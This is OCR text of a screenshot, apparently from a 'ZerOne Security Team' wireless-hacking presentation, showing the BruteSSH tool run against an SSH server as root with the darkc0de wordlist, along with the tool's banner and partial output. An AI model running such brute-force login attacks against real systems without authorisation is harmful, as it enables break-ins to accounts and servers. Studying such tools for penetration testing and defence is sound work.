 root@ZerOne: /pentest/passwords/brutessh - Shell No. 2 - BruteSSH
Session Edit View Bookmarks Settings Help
root@ZerOne:/pentest/passwords/brutessh# ./brutessh.py -h 192.200.4.205 -u root
-d /pentest/passwords/wordlists/darkc0de.lst
*************************************
*SSH Bruteforcer Ver. 0.2 *
*Coded by Christian Martorella *
*Edge-Security Research *
*laramies@gmail.com *
*************************************
ZerOne Security Team
WIRELESS HACKING
HOST: 192.200.4.205 Username: root Password file: /pentest/passwords/wordlists/d
arkc0de.lst
===========================================================================
Trying password...
07h31268735
Shell Shell No. 2